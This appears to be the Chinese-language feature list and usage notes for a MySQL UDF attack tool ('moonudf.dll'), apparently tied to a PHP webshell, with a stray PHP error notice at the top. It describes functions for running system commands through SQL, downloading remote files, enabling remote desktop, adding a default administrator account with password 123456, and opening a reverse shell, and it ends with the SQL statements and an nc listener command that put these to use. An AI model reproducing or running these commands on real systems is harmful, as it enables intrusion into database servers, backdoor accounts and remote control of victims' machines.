 Notice: Undefined variable: darkmoon in C:\phpStudy\PHPTutorial\WWW\MYSQL.php on line 283
功能说明：
MYSQL=>5.1
自动获取高版本mysql调用函数路径（测试mysql5.5）
MYSQL<=5.0默认为系统目录
自定义导出dll
默认udf自带函数
cmdshell 执行cmd;
downloader 下载者,到网上下载指定文件并保存到指定目录;
open3389 通用开3389终端服务,可指定端口(不改端口无需重启);
backshell 反弹Shell;
ProcessView 枚举系统进程;
KillProcess 终止指定进程;
regread 读注册表;
regwrite 写注册表;
shut 关机,注销,重启;
about 说明与帮助函数;
默认添加管理员账号 密码123456
默认反弹端口12345
不要随便删除刚创建的函数 重新生效要mysql重启
别人的udf 请自行看别人的udf说明
常用命令
create function cmdshell returns string soname 'moonudf.dll'
select cmdshell('命令')
select backshell('你的ip',12345)
nc -l -p 12345